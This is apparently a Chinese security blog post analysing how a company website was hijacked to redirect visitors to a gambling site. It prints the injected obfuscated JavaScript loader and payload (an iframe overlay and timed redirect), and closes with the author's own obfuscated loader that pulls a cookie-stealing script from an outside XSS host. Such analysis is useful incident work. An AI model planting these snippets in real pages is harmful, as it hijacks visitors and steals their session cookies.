记录一次被bc利用跳转过程分析

挖公司的项目站,发现站点一访问就直接跳转到了赌博站,有点懵逼,简单分析下hc利用过程:

公司项目站:http://***.com

当我访问它:

通过http:***.com直接跳转到了306648.com



查看burpsuite中的流量:

发现多个http://***.com的页面加载了这段代码:

拷贝下来:

var hs='<scr';hs=hs+'ipt src="/';hs=hs+'js';hs=hs+'/com';hs=hs+'.js"></sc';hs=hs+'ript>'; document.write(hs);

利用了js拼接的方式最后写入hs变量

当我本地执行它:

会引用com文件夹下的com.js文件

继续查看burpsuite中的数据包找到看看是否加载了com.js

自动加载了js/com.js文件

来看看com.js中的代码:



document.writeln("<script type=\"text/javascript\">");

document.writeln("var ttime=2000;");

document.writeln("var turl=\"\";turl=turl+\"ht\";turl=turl+\"tps\";turl=turl+\":\";turl=turl+\"//\";turl=turl+\"ww\";turl=turl+\"w.\";turl=turl+\"30\";turl=turl+\"66\";turl=turl+\"48.\";turl=turl+\"co\";turl=turl+\"m\";");

document.writeln("var ss = \"<ifr\'+\'ame style=position:absolute;top:0;left:0;z-index:9999999999; scrolling=no marginheight=0 marginwidth=0 frameborder=0 width=100% width=1400 height=5050 src=\";ss=ss+turl;ss=ss+\"></iframe>\";");

document.writeln("eval(\"do\"+\"cu\"+\"ment.wr\"+\"ite(\'\"+ss+\"\');\");");

document.writeln("setTimeout(go, ttime);");

document.writeln("function go(){");

document.writeln("var xx=\"<scr\"; xx=xx+\"ipt>win\"; xx=xx+\"dow.loc\"; xx=xx+\"ation.hr\"; xx=xx+\"ef='\"; xx=xx+turl; xx=xx+\"'<\/sc\"; xx=xx+\"ript>\"; document.write(xx);");

document.writeln("}");

document.writeln("</script>");

document.writeln("");

document.writeln("<style type=\'text/css\'>#loader_container{text-align:center;position:absolute;top:40%;width:100%;left:0}#loader{font-family:Tahoma,Helvetica,sans;font-size:11.5px;color:#000;background-color:#Fff;padding:0px 0 16px 0;margin:0 auto;display:block;width:230px;border:1px solid #5a667b;text-align:right;z-index:2}#loader_bg{background-color:#e4e7eb;position:relative;top:8px;left:8px;height:7px;width:213px;font-size:1px}#progress{height:5px;font-size:1px;width:1px;position:relative;top:1px;left:0;background-color:#77A9E0}</style>");

document.writeln("<div id=\"loader_container\"><div id=\"loader\"><span id=\"close_loading\" onclick=\"go();\">关闭</span><div align=\"center\" onclick=\"go();\">正在为你选择最快线路!!<br/>请耐心等待……</div><div id=\"loader_bg\"><div id=\"progress\"></div></div></div><script language=\"javascript\" src=\"http://count28.51yes.com/click.aspx?id=289592340&logo=2\" charset=\"gb2312\"></script></div>");

通过分析代码,发现也是采取了字符串拼接,最后写入

仔细观察发现:

进行拼接了这个域名:

www.306648.com

往下看代码:



JavaScript自动加载http://count28.51yes.com/click.aspx?id=289592340&logo=2

访问它:

会自动加载这段js代码:

function y_gVal(iz) {var endstr=document.cookie.indexOf(";",iz);if(endstr==-1) endstr=document.cookie.length;return document.cookie.substring(iz,endstr);} function y_g(name) {var arg=name+"=";var alen=arg.length;var clen=document.cookie.length;var i=0;var j;while(iyesvisitor){y_c2=y_c2+1;document.cookie="cck_lasttime="+yesctime+"; expires="+y_e.toGMTString()+"; path=/";document.cookie="cck_count="+y_c2+"; expires="+y_e.toGMTString()+"; path=/";}return y_c2;}} var yesdata; yesdata='&refe='+escape(document.referrer)+'&location='+escape(document.location)+'&color='+screen.colorDepth+'x&resolution='+screen.width+'x'+screen.height+'&returning='+cc_k()+'&language='+navigator.systemLanguage+'&ua='+escape(navigator.userAgent); document.write('51YES网站统计系统');document.write('');

打开页面当我点击这个小图标

跳转到了这里http://count.51yes.com/

是个做流量统计的站

暂时分析到这里。

hc的跳转站是http://306648.com,做流量统计站点:http://count.51yes.com/

根据hc的攻击手法,构造一个日常打cookie的方法:

var hs='<scr';hs=hs+'ipt src="ht';hs=hs+'tp:';hs=hs+'//';hs=hs+'xss';hs=hs+'ye';hs=hs+'.com';hs=hs+'/bB';hs=hs+'Ib';hs=hs+'"><sc';hs=hs+

我用alert显示下就是:

最终还原: <script src="http://xssye.com/bBIb"><script>

浙公网安备 33010602011771号

浙公网安备 33010602011771号